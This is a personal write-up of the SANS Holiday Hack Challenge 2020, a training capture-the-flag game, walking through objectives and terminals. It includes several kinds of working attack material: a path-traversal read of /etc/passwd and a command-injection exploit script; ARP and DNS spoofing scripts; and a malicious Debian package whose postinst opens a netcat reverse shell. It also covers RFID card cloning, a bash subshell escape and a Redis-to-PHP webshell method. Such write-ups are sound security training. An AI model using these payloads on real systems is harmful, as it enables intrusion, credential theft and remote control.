
SANS Holiday Hack Challange 2020: Writeup
This is my write-up for the SANS Holiday Hack Challenge 2020. There are two types of challenges: the main objectives and the extra terminals. In the game they are interleaved since solving terminals give you hints for the main objectives but here I have separated them into two sections.
Main Objectives
There are 11 main objectives, or actually 12 if you count the two parts of eleven separately.
Objective 1: Uncover Santa’s Gift List
The first objective is fairly simple. We need to deobfuscate the gift list to see what Josh wants. Fortunately, the twirl effect that has been applied to the image can be undone. It is porbably possible to do something more sophisticated to get a very clear picture but I simply cropped the image down to just the list and then did a twirl in the opposite direction to get the following result:

Where we can just barely make out what Santa is planning to get Josh, a proxmark.
Answer: proxmark
Objective 2: Investigate S3 Bucket
In this challenge we are tasked to investigate some S3 buckets to find the data from the “Wrapper3000”. We can start by checking out the tips and then run the bucket finder tool.
elf@76557ddc9100:~$ ls
TIPS  bucket_finder

elf@76557ddc9100:~$ cat TIPS
# TIPS

- If you need an editor to create a file you can run nano (vim is also available).
- Everything you need to solve this challenge is provided in this terminal session.

elf@76557ddc9100:~/bucket_finder$ ./bucket_finder.rb wordlist
...
Bucket santa redirects to: santa.s3.amazonaws.com
http://santa.s3.amazonaws.com/
        Bucket found but access denied: santa
We find a few buckets but nothing that we have access to. However, if we add “wrapper3000” to our wordlist and try again we do find the bucket of interest. We can then use the tool to download the contents of the bucket.
elf@76557ddc9100:~/bucket_finder$ echo "wrapper3000" >> wordlist

elf@76557ddc9100:~/bucket_finder$ ./bucket_finder.rb wordlist
...
http://s3.amazonaws.com/wrapper3000
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
        <Public> http://s3.amazonaws.com/wrapper3000/package

elf@76557ddc9100:~/bucket_finder$ ./bucket_finder.rb --download wordlist
...
http://s3.amazonaws.com/wrapper3000
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
        <Downloaded> http://s3.amazonaws.com/wrapper3000/package
Inspecting this file we can see it is base64 encoded data. Decoding it gives a zip file which in turns contains a file that has been encoded in multiple layers. By using the appropriate Linux tools in succession, we can decode the data and get the final answer.
elf@76557ddc9100:~/bucket_finder$ base64 -d wrapper3000/package > package.dat
elf@76557ddc9100:~/bucket_finder$ file package.dat
package.dat: Zip archive data, at least v1.0 to extract
elf@76557ddc9100:~/bucket_finder$ unzip package.dat
Archive:  package.dat
 extracting: package.txt.Z.xz.xxd.tar.bz2

elf@76557ddc9100:~/bucket_finder$ tar xf package.txt.Z.xz.xxd.tar.bz2
elf@76557ddc9100:~/bucket_finder$ xxd -r package.txt.Z.xz.xxd > package.txt.Z.xz
elf@76557ddc9100:~/bucket_finder$ tar xf package.txt.Z.xz
elf@76557ddc9100:~/bucket_finder$ xzcat package.txt.Z.xz>package.txt.Z
elf@76557ddc9100:~/bucket_finder$ zcat package.txt.Z
North Pole: The Frostiest Place on Earth
Answer: North Pole: The Frostiest Place on Earth
Objective 3: Point-of-Sale Password Recovery
In this challenge we are given an Electron app Windows installer and we need to recover the default password for it. To make this easier we first install the asar tools via npm. Asar is the archive format used by electron. We need to extract the actual app data, contained in the “app-64.7z” file, from the installer. This can be done with 7-zip.
$ sudo npm install -g asar
$ 7z l santa-shop.exe
...
Listing archive: santa-shop.exe
...
   Date      Time         Size   Compressed  Name
------------------- ---------- ------------  ------------------------
                                       6931  $PLUGINSDIR/System.dll
                                      45608  $PLUGINSDIR/StdUtils.dll
                                       4615  $PLUGINSDIR/SpiderBanner.dll
                                       2027  $PLUGINSDIR/nsProcess.dll
                                       3299  $PLUGINSDIR/nsExec.dll
2020-12-04 18:47:24   49323645     49323645  $PLUGINSDIR/app-64.7z
                                     242382  $PLUGINSDIR/nsis7z.dll
2020-12-04 18:47:26                  113298  Uninstall santa-shop.exe
                                       1080  $PLUGINSDIR/WinShell.dll
------------------- ---------- ------------  ------------------------
2020-12-04 18:47:26   49323645     49742885  9 files
$ 7z e santa-shop.exe '$PLUGINSDIR/app-64.7z'
This file is itself a 7-zip archive from which we can extract the “app.asar” file. We then use the asar tools to extract the “main.js” file from it.
$ 7z e app-64.7z resources/app.asar
$ asar e app.asar santa-shop
$ cat main.js
Looking at the code we find this part containing the password we are looking for.
// Modules to control application life and create native browser window
const { app, BrowserWindow, ipcMain } = require('electron');
const path = require('path');

const SANTA_PASSWORD = 'santapass';
Answer: santapass
Objective 4: Operate the Santavator
Throughout the challenges you collect various items as you walk around. These can be used to connect the “circuit” in the Santavator to travel to different floors. Using the various items it is possible to power the three different colored sockets. My final configuration looked like this:

This allows us to go to any floor except Santa’s office which requires you to activate, or bypass, the fingerprint sensor. This is described in objective 10.
Objective 5: Open HID Lock
After finding the proxmark we can go to (TODO: ELF NAME) and clone their card by bringing up the proxmark console and running the following command.
[magicdust] pm3 --> auto

[=] NOTE: some demods output possible binary
[=] if it finds something that looks like a tag
[=] False Positives ARE possible
[=]
[=] Checking for known tags...
[=]

Noel Boetie:    #db# TAG ID: 2006e22ee1 (6000) - Format Len: 26 bit - FC: 113 - Card: 6000
Bow Ninecandle: #db# TAG ID: 2006e22f0e (6023) - Format Len: 26 bit - FC: 113 - Card: 6023

[+] Valid HID Prox ID found!
We can then take this data, go to the locked door in the workshop, bring up the proxmark console again and spoof the card with the following command.
[magicdust] pm3 --> lf hid sim -w H10301 --fc 113 --cn 6023
[=] Simulating HID tag
[+] [H10301] - HID H10301 26-bit;  FC: 113  CN: 6023    parity: valid
[=] Stopping simulation after 10 seconds.
This opens the door and completes the objective.
Objective 6: Splunk Challenge
This challenge requires us to first solve a series of log analysis challenges leading up to the final question which gives us the answer to the objective.
- Question 1: How many distinct MITRE ATT&CK techniques did Alice emulate?
- Question 2: What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003?
We can use the following query to tally up the various attacks which are stored in separete indices:
| tstats count where index=* by index
This gives us the answers to the first two questions.
- Answer 1: 13
- Answer 2: t1059.003-main t1059.003-win
- Question 3: One technique that Santa had us simulate deals with ‘system information discovery’. What is the full name of the registry key that is queried to determine the MachineGuid?
Let’s go over to the GitHub repository for “Atomic Red Team” which these attacks are taken from and search for “system information discovery”. Reading the results we get there, we find T-1082 - Test 8 which gives us the answer.
- Answer 3: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography
- Question 4: According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed?
Let’s search for all entries in the “attack” index containing “ostap” and sort by execution time in ascending order to find the answer.
index=attack
index=attack ostap | sort + "Execution Time _UTC"
- Answer 4:. 2020-11-30T17:44:15Z
- Question 5: One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?
Looking at the GitHub profile of frgnca we find one repository which looks like it could be relevant: AudioDeviceCmdlets. Searching for this in the Atomic Red Team repo leads us to the T-1123 article. Searching for “WindowsAudioDevice” in the index of this attack and looking for events with EventCode 1 we find the answer:
index=t1123* EventCode=1 WindowsAudioDevice
- Answer 5: 3648
- Question 6: Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?
Again, we can search the Atomic Red Team repository for “run keys”. This gives us a number of results but the only one also found in the logs, as seen in question 1, is T-1547. Using the descriptions here we can search for “bat” and “CurrentVersion” in the T-1547 index.
index=t1547* bat
index=t1547* "CurrentVersion"
This leads us to a bat file called Discovery.bat which we can look up in the GitHub repo and see that it ends with trhe “quser” command.
- Answer 6:. quser
- Question 7: According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?
By searching all the indices for events from bro and looking for events containing “serial” we quickly find the serial of the certificate.
"index=* sourcetype=bro* serial"
- Answer 7:. 55FCEEBB21270D9249E86F4B9DC7AA60
With all the regular questions answered, we get a final message with a ciphertext and some hints.
This last one is encrypted using your favorite phrase! The base64 encoded ciphertext is: 7FXjP1lyfKbyDK/MChyf36h7 It’s encrypted with an old algorithm that uses a key. We don’t care about RFC 7465 up here! I leave it to the elves to determine which one!
The algorithm referenced is RC4. Now we just need the key. Another messages points us in the right direction.
I can’t believe the Splunk folks put it in their talk!
The talk is available on YouTube and jumping to the 18:31 mark we get the phrase “Stay Frosty”. Putting this altogether we can decrypt the ciphertext in Python to get the answer to the objective.
> from arc4 import ARC4
> ARC4('Stay Frosty').decrypt(base64.b64decode("7FXjP1lyfKbyDK/MChyf36h7"))
b'The Lollipop Guild'
Answer: The Lollipop Guild
Objective 7: Solve the Sleigh’s CAN-D-BUS Problem
The goal of this challenge is to filter out the bad messages Jack is injecting. There are different approaches to this but I started by basically filtering out all messages and then removing one filter at a time to understand which function of the sled corresponds to what messages. The functions are: accelerator, break, steering, lock/unlock and start/stop. By manipulating these functions one at a time we can see that there is a message with ID “19B” corresponding to the lock/unlock function being injected from time to time. The message has value “0000000F2057” which doesn’t match any of the valid values “00000F000000” or “000000000000”. We should therefore filter it out. By going through each of the other functions we can discover thaty message id “080” corresponds to the breaks which seems to have a valid range of 0-100 but we also see valus like “FFFFF8” which can be interpreted as a negative signed number so let’s filter out anything less than 0 with ID 080. These two filters together solve the challenge.
ID 19B Message Equals 0000000F2057
ID 080 Message Less 000000000000
Objective 8: Broken Tag Generator
In this challenge we are presented with a vulnerable web application and we want to leak one of the invironment variables. If we upload an image to the app we observe that it is then served from the following URL:
https://tag-generator.kringlecastle.com/image?id=c18cdbeb-fc95-4b35-946e-98ef2c135cae.png
This smells LFI. Let’s try to access the passwd file to test the hypothesis:
$ curl 'https://tag-generator.kringlecastle.com/image?id=../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
...
app:x:1000:1000:,,,:/home/app:/bin/bash
This seems to work. Now we would like to leak the source code of the app to be able to look for other vulnerabilities but we do not know the path to the app. If we try an invalid path however we get a nice error message.
curl 'https://tag-generator.kringlecastle.com/image?id=../'<h1>Something went wrong!</h1>
<p>Error in /app/lib/app.rb: Is a directory @ io_fread - /tmp/../</p>Now with the path to the code we can leak it and start reading through it.
curl 'https://tag-generator.kringlecastle.com/image?id=../../../../app/lib/app.rb' > app.rbLooking through the code we can see that there is an issue with how uploaded files are handled. The relevant parts of the code are shown below.
def handle_zip(filename)
    ...
    Zip::File.open(filename) do |zip_file|
      # Handle entries one by one
      zip_file.each do |entry|
        ...
        # I wonder what this will do? --Jack
        # if entry.name !~ /^[a-zA-Z0-9._-]+$/
        #   raise 'Invalid filename! Filenames may contain letters, numbers, period, underscore, and hyphen'
        # end
        ...
        # Extract to file or directory based on name in the archive
        entry.extract(out_file) {
          ...
        }
        # Process it
        out_files << process_file(out_file)
      end
    end

    return out_files
  end

  def handle_image(filename)
    ...
    Thread.new do
      if !system("convert -resize 800x600\\> -quality 75 '#{ filename }' '#{ out_path }'")
        ...
      end
    end
    ...
  end

  def process_file(filename)
    ...
    if filename.downcase.end_with?('zip')
      # Append the list returned by handle_zip
      out_files += handle_zip(filename)
    elsif filename.downcase.end_with?('jpg') || filename.downcase.end_with?('jpeg') || filename.downcase.end_with?('png')
      # Append the name returned by handle_image
      out_files << handle_image(filename)
      ...
    end

    return out_files
  end

  def process_files(files)
    return files.map { |f| process_file(f) }.flatten()
  end
The system command which is run in a separate thread takes a filename and uses it directly in the command without proper escaping. If we can control the filename this would be a command line injection vulnerability. However the filenames used in the process_file function are not the ones provided during the upload but the temporary names generated by the web framework. However, the app supports processing uploaded zip files and if the zip file contains images those will be processed using the process_file function using a filename that we control. The call chain will thus look something like this:
process_files -> process_file -> handle_zip -> process_file -> handle_image -> system -> RCE
There are a few limitations to what names we can use since the “extract” function needs to succeed but taking this into account we can construct the following attack script:
#!/usr/bin/env python3

import ast
import time
import requests
import io
import zipfile

BASE_URL = 'https://tag-generator.kringlecastle.com'

with io.BytesIO() as fout:
    with zipfile.ZipFile(fout, 'w') as zip_out:
        zip_out.writestr("';printenv>zetatwo.jpg;cp 'zetatwo.jpg", 'fake content')
    fout.seek(0)

    r = requests.post(BASE_URL + '/upload', files={'my_file[]': ('attack.zip', fout)})
    filename = ast.literal_eval(r.text)[0]
    print(filename)

    time.sleep(2)

    r = requests.get(BASE_URL + '/image', params={'id': filename})
    print(r.text)
Running this will create a zip file containing a file with a command injection in its name, upload it to the server, wait for the separate thread to finish and then retrieve the outputs.
> python3 solve-badge.py
9ebd31a5-60a1-415e-a7b2-33d94d8c346c.jpg
RUBY_MAJOR=2.7
GREETZ=JackFrostWasHere
...
BUNDLE_SILENCE_ROOT_WARNING=1
This gives us the variable we are looking for.
Answer: JackFrostWasHere
Objective 9: ARP Shenanigans
This challenge tasks us with performing a full Meddler-in-the-Middle attack starting with ARP spoofing and going all the way to getting code execution. We start by looking at the example pcap files provided and what traffic we see on the network.
guest@6ecdf423b789:~$ tshark -nnr pcaps/arp.pcap
    1   0.000000 cc:01:10:dc:00:00 → ff:ff:ff:ff:ff:ff ARP 60 Who has 10.10.10.1? Tell 10.10.10.2
    2   0.031000 cc:00:10:dc:00:00 → cc:01:10:dc:00:00 ARP 60 10.10.10.1 is at cc:00:10:dc:00:00
guest@6ecdf423b789:~$ tshark -nnr pcaps/dns.pcap
    1   0.000000 192.168.170.8 → 192.168.170.20 DNS 74 Standard query 0x75c0 A www.netbsd.org
    2   0.048911 192.168.170.20 → 192.168.170.8 DNS 90 Standard query response 0x75c0 A www.netbsd.org A 204.152.190.12
guest@116b9ef8657a:~$ tshark
Capturing on 'eth0'
    1 0.000000000 4c:24:57:ab:ed:84 → Broadcast    ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
    2 1.031960086 4c:24:57:ab:ed:84 → Broadcast    ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
    3 2.063982776 4c:24:57:ab:ed:84 → Broadcast    ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
    4 3.095992011 4c:24:57:ab:ed:84 → Broadcast    ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
    5 4.128015395 4c:24:57:ab:ed:84 → Broadcast    ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
We see that the host with MAC address 4c:24:57:ab:ed:84 and IP address 10.6.6.35 is looking for IP address 10.6.6.53. Using the provided script as a starting point, we create the following script to use Scapy to respond to the ARP request and claiming that the IP address belongs to our host.
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# Our eth0 ip
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our eth0 mac address
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])

def handle_arp_packets(packet):
    # if arp request, then we need to fill this out to send back our mac as the response
    if ARP in packet and packet[ARP].op == 1:
        ether_resp = Ether(dst=packet[Ether].src, type=0x806, src=macaddr)

        arp_response = ARP(pdst=packet[ARP].psrc)
        arp_response.op = 2
        arp_response.plen = 4
        arp_response.hwlen = 6
        arp_response.ptype = 0x0800
        arp_response.hwtype = 1

        arp_response.hwsrc = macaddr
        arp_response.psrc = packet[ARP].pdst
        arp_response.hwdst = packet[Ether].src
        arp_response.pdst = packet[ARP].psrc

        response = ether_resp/arp_response

        sendp(response, iface="eth0")

def main():
    # We only want arp requests
    berkeley_packet_filter = "(arp[6:2] = 1)"
    # sniffing for one packet that will be sent to a function, while storing none
    sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=1)

if __name__ == "__main__":
    main()
Running this script and observing the network traffic, we can see that after we successfully reply with our ARP spoof packet we get a DNS request sent to us for the host. Again, using the provided script as a base, we can use Scapy to craft a DNS response providing our IP address as the A record of the DNS lookup.
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# Our eth0 IP
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our Mac Addr
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.6.53"

def handle_dns_request(packet):
    print('Incoming')
    packet.show()
    # Need to change mac addresses, Ip Addresses, and ports below.
    # We also need
    eth = Ether(src=packet[Ether].dst, dst=packet[Ether].src)   # need to replace mac addresses
    ip  = IP(dst=packet[IP].src, src=packet[IP].dst)            # need to replace IP addresses
    udp = UDP(dport=packet[UDP].sport, sport=packet[UDP].dport) # need to replace ports
    dns = DNS(
        id=packet[DNS].id,
        qr=1,
        aa=1,
        qd=packet[DNS].qd,
        an=DNSRR(rrname=packet[DNSQR].qname, type='A', ttl=3600, rdata=ipaddr)
    )
    dns_response = eth / ip / udp / dns
    print('Response')
    dns_response.show()
    sendp(dns_response, iface="eth0")

def main():
    berkeley_packet_filter = " and ".join( [
        "udp dst port 53",                              # dns
        "udp[10] & 0x80 = 0",                           # dns request
        "dst host {}".format(ipaddr_we_arp_spoofed),    # destination ip we had spoofed (not our real ip)
        "ether dst host {}".format(macaddr)             # our macaddress since we spoofed the ip to our mac
    ] )

    # sniff the eth0 int without storing packets in memory and stopping after one dns request
    sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=1)

if __name__ == "__main__":
    main()
Running both of these scripts and again looking at the traffic we now see an HTTP request incoming to our host requesting a Debian package. We can create our own package containing nothing but a manifest “control” file and a post install “postint” script. The postinst script will be run after the (empty) package has been installed and will give us a reverse shell on the victim host. The two files look like this.
guest@116b9ef8657a:~$ cat backdoor/DEBIAN/postinst
#!/bin/sh
nc -e /bin/sh 10.6.0.4 4000guest@116b9ef8657a:~$ cat backdoor/DEBIAN/control
Package: suriv
Version: 1.0-1
Section: base
Priority: optional
Architecture: all
Maintainer: Your Name <you@email.com>
Description: Hello WorldPutting all of this together, we use the first script to ARP spoof the victim tricking it into thinking we are the DNS server. Then we use the second script to reply to the DNS lookup, again replying with our address. Finally, we set up a web server and serve the malicious Debian package on the path requested and once the victim installs the package it will connect a remote shell to our computer. We then use this to fetch the meeting protocol from the server to find out who recused herself from the vote.
Answer: Tanta Kringle
Objective 10: Defeat Fingerprint Sensor
The elevator code can be inspected. Specifically, looking at “app.js” we can find the handler for the santa office button and the “hasToken” function.
const hasToken = name => tokens.indexOf(name) !== -1;
...
const handleBtn4 = () => {
  const cover = document.querySelector('.print-cover');
  cover.classList.add('open');

  cover.addEventListener('click', () => {
    if (btn4.classList.contains('powered') && hasToken('besanta')) {
      ...
    }
  });
};
This means that by adding the string “besanta” to the “tokens” array, we can bypass the fingerprint sensor. Luckily, the tokens array is in the global scope and is easily accessible so we can simply run this line of code in the browser console and then click the elevator button.
> tokens.push('besanta')Objective 11: Naughty/Nice List with Blockchain Investigation
This challenge is in two parts. The first step is to predict a nonce and the second one is to figure out how Jack managed to modify the blockchain.
Part 1 - Nonces
The first part is straightforward. The nonces are generated using a Mersenne Twister so by looking at 624 32-bit values, or in this case half as many 64-bit values we can fully recover the internal state and predict the next values. Using the Mersenne Twister Predictor library we can create the following script which reads all the nonces from the blocks and predicts the next. We are specifically looking for the fourth one after the last block.
#!/usr/bin/env python3

from naughty_nice import Block, Chain
from mt19937predictor import MT19937Predictor

predictor = MT19937Predictor()
chain = Chain(load=True, filename='blockchain.dat')

# Feed all the nonces to the predictor
for block in chain.blocks:
    predictor.setrandbits(block.nonce, 64)

# Discard three predictions
for _ in range(3):
    predictor.getrandbits(64)

# Print the fourth prediction
print(f'{predictor.getrandbits(64):#016x}')
Running this script gives us the predicted nonce for the fourth block after the last. This is the answer we are looking for.
Answer: 0x57066318f32f729d
Part 2 - Altered block
Somehow Jack has managed to alter one of the blocks while keeping the blockchain valid. The suspicious block claims that he has +0xFFFFFFFF nice points and it has a PDF attached containing testimony about how great he is. From the hints we understand that he has used the Unicoll method as described in these slides by Ange Albertini. We are also told that he changed only four bytes which could mean applying the Unicoll method in two different places. Let’s first consider the nice score. What if the sign bit was originally 0 instead of 1? Looking at the layout of the block we see that the sign is in fact stored in the tenth byte of a block which makes it a good candidate for the simple Unicoll setup. Additionally, the tenth byte of the following block is inside the first attachment which seems to be garbage data. This means that by decrementing the the sign bit from 1 to 0 and incrementing the tanth byte of the following block we flip the score from +0xFFFFFFFF to -0xFFFFFFFF without changing the MD5 hash of the block. Now let’s look at the PDF. By extracting the pdf attachment and analyzing the PDF structure we see that there is in fact two “page” objects in the file even though it seems to only contain one page. If we change the catalog entry from pointing to the page with ID 2 to the page with ID 3 and open the PDF file we see completely different contents:
<</Type/Catalog/_Go_Away/Santa/Pages 2 0 R
<</Type/Catalog/_Go_Away/Santa/Pages 3 0 R
Again, it just so happens that this reference is in the tenth byte of a block so by compensating this change with decrementing the tenth byte of the next block we kan perform this change to the PDF while maintaining the same MD5 hash of the block. Below you see the difference between the two blocks.

Both of them will have the same MD5 hash and this is how the attack by Jack was performed. We can use the Python script below to restore the original block calculate the SHA256 hash of it and verify that the blockchain is still valid.
import hashlib
from naughty_nice import Block, Chain
from Crypto.PublicKey import RSA

START_HASH = 'c6e2e6ecb785e7132c8003ab5aaba88d'
BLOCK_OFFSET = 0x16302C

# The original blockchain file
with open('blockchain.orig.dat', 'rb') as fin:
    blockchain_data = bytearray(fin.read())

# The beginning of Jack's block
with open('blockchain.block.dat', 'rb') as fin:
    modifications = fin.read()

# Merge the modifications and save to a file
blockchain_data[BLOCK_OFFSET:BLOCK_OFFSET+len(modifications)] = modifications
with open('blockchain.dat', 'wb') as fout:
    fout.write(blockchain_data)

# Load the modified blockchain and find the block of interest
chain = Chain(load=True, filename='blockchain.dat')
for block in chain.blocks:
    if block.index == 129459:
        new_hash = hashlib.sha256(block.block_data_signed()).hexdigest()
        print('SHA256: %s' % new_hash)

key = RSA.import_key(open('official_public.pem').read())
print('Verify: %s' % chain.verify_chain(key, previous_hash=START_HASH))
The SHA256 hash of the restored block is the answer we are looking for.
Answer: fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb
Terminals
Here I will give a very brief explanation on how to solve the various side terminals in the challenge.
Terminal 1 - Kringle Kiosk
Here we are presented with a menu system written in bash. The goal is to run bash which can be performed with a simple subshell. To get the output immediately we redirect stdout to stderr, otherwise we would have to wait until we exited bash to see any output.
Enter choice [1 - 5] 4
Enter your name (Please avoid special characters, they cause some weird errors)...
$(/bin/bash >&2)

   ___                                                      _
  / __|   _  _     __      __      ___     ___     ___     | |
  \__ \  | +| |   / _|    / _|    / -_)   (_-<    (_-<     |_|
  |___/   \_,_|   \__|_   \__|_   \___|   /__/_   /__/_   _(_)_
_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_| """ |
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'

Type 'exit' to return to the menu.

shinny@ff737d9ed16c:~$ ls
welcome.sh
shinny@ff737d9ed16c:~$
Terminal 2 - Unescape tmux
The goal is to reattach to a running tmux session. We do this by listing all current session and then reattaching to the only session listed.
elf@8d7741935f17:~$ tmux ls
0: 1 windows (created Fri Dec 11 20:11:08 2020) [80x24]
elf@8d7741935f17:~$ tmux attach -t 0
Terminal 3 - Munchkins
This terminal is an intro to some basic Unix commands such as ls, cat, rm, pwd, history, printenv, chmod, mv, ln, cp, echo, find, ps, netstat, kill and curl. The transcript of all the tasks solved is listed below.
elf@389d3e1270bd:~$ ls
munchkin_19315479765589239
elf@389d3e1270bd:~$ cat munchkin_19315479765589239
elf@389d3e1270bd:~$ rm munchkin_19315479765589239
elf@389d3e1270bd:~$ pwd
/home/elf
elf@389d3e1270bd:~$ ls -al
total 56
drwxr-xr-x 1 elf  elf   4096 Dec 11 20:25 .
drwxr-xr-x 1 root root  4096 Dec 10 18:14 ..
-rw-r--r-- 1 elf  elf     31 Dec 10 18:18 .bash_history
-rw-r--r-- 1 elf  elf    220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 elf  elf   3105 Dec  5 00:00 .bashrc
-rw-r--r-- 1 elf  elf      0 Dec 11 20:25 .munchkin_5074624024543078
-rw-r--r-- 1 elf  elf    807 Apr  4  2018 .profile
-rw-r--r-- 1 elf  elf    168 Dec  5 00:00 HELP
drwxr-xr-x 1 elf  elf  20480 Dec 10 18:19 workshop
elf@389d3e1270bd:~$ history
    1  echo munchkin_9394554126440791
    2  ls
    3  cat munchkin_19315479765589239
    4  rm munchkin_19315479765589239
    5  pwd
    6  ls -al
    7  history
elf@389d3e1270bd:~$ printenv
LC_ALL=C.UTF-8
...
z_MUNCHKIN=munchkin_20249649541603754
...
LESSOPEN=| /usr/bin/lesspipe %s
_=/usr/bin/printenv
elf@389d3e1270bd:~$ cd workshop/
elf@389d3e1270bd:~/workshop$ ls
electrical       toolbox_125.txt  ...  toolbox_50.txt   toolbox_79.txt
lollipop_engine  toolbox_126.txt  ...  toolbox_472.txt  toolbox_500.txt  toolbox_8.txt
...
toolbox_0.txt    toolbox_127.txt  ...  toolbox_473.txt  toolbox_51.txt   toolbox_80.txt

elf@389d3e1270bd:~/workshop$ grep -ri munchkin .
./toolbox_191.txt:mUnChKin.4056180441832623
elf@389d3e1270bd:~/workshop$ ./lollipop_engine
bash: ./lollipop_engine: Permission denied
elf@389d3e1270bd:~/workshop$ chmod +x lollipop_engine
elf@389d3e1270bd:~/workshop$ ./lollipop_engine
munchkin.898906189498077
elf@389d3e1270bd:~/workshop$ cd electrical/
elf@389d3e1270bd:~/workshop/electrical$ mv blown_fuse0 fuse0
elf@389d3e1270bd:~/workshop/electrical$ ln -s fuse0 fuse1
elf@389d3e1270bd:~/workshop/electrical$ cp fuse1 fuse2
elf@389d3e1270bd:~/workshop/electrical$ echo "MUNCHKIN_REPELLENT" > fuse2
elf@389d3e1270bd:/opt/munchkin_den$ find /opt/munchkin_den/ -iname '*munchkin*'
/opt/munchkin_den/
/opt/munchkin_den/apps/showcase/src/main/resources/mUnChKin.6253159819943018
elf@389d3e1270bd:/opt/munchkin_den$ find /opt/munchkin_den/ -size +108k -size -110k
/opt/munchkin_den/plugins/portlet-mocks/src/test/java/org/apache/m_u_n_c_h_k_i_n_2579728047101724

elf@389d3e1270bd:/opt/munchkin_den$ ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
init         1  0.0  0.0  65320 21220 pts/0    Ss+  20:24   0:00 /usr/bin/python3 /usr/local/bin/tmuxp load ./mysession.yaml
elf      21142  1.2  0.0  84316 25836 pts/2    S+   20:37   0:00 /usr/bin/python3 /14516_munchkin
elf      21692  0.0  0.0  36180  3260 pts/3    R+   20:38   0:00 ps aux
root     21693  0.0  0.0      0     0 pts/1    Z+   20:38   0:00 [tmux: client] <defunct>

elf@389d3e1270bd:/opt/munchkin_den$ netstat -tapn
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:54321           0.0.0.0:*               LISTEN      21142/python3
elf@389d3e1270bd:/opt/munchkin_den$ kill 21142
elf@389d3e1270bd:/opt/munchkin_den$ curl localhost:54321
munchkin.73180338045875
Terminal 4 - Elfcode
This challenge involves writing small snippets of Javascript code to control the Elf from start to finish, solving the various questions posed by the munchkins. One of the programs from one of the last stages looked like this for me.
for (i = 0; i < 4; i++) elf.moveTo(lollipop[i])
x = elf.ask_munch(0)
elf.moveLeft(8)
elf.moveUp(2)
elf.tell_munch(Object.keys(x).find(key => x[key] === "lollipop"))
elf.moveUp(2)
Terminal 5 - 33.6kbps
In this challenge we need to mimic a modem. We call the number given to us “756 - 8347” and make the sounds in the correct order. This can be done by finding a recording of a modem dialing up and try to match which sounds the most correct. The result is as follows.

- baa DEE brrr
- aaah
- WEWEWwwrwrrwrr
- beDURRdunditty
- SCHHRRHHRTHRTR
Terminal 6 - Redis Bug Hunt
Here we can use curl to interact with the local web server. We guess that the web root is located at “/var/www/html/”.
player@93260ec06a13:/var/www$ ls /var/www/html
ls: cannot open directory '/var/www/html': Permission denied

player@93260ec06a13:/var/www$ curl http://localhost/maintenance.php

ERROR: 'cmd' argument required (use commas to separate commands); eg:
curl http://localhost/maintenance.php?cmd=help
curl http://localhost/maintenance.php?cmd=mget,example1

player@93260ec06a13:/var/www$ curl http://localhost/maintenance.php?cmd=mget,example1
Running: redis-cli --raw -a '<password censored>' 'mget' 'example1'
It seems that we can run arbitrary commands in Redis. This means that we should be able to get code exection by setting the Redis working directory to “/var/www/html”, setting the name of the database file to “x.php”, storing some PHP code in Redis and finally performing a save to cause Redis to write a file at “/var/html/www/x.php” containing PHP code of our choice.
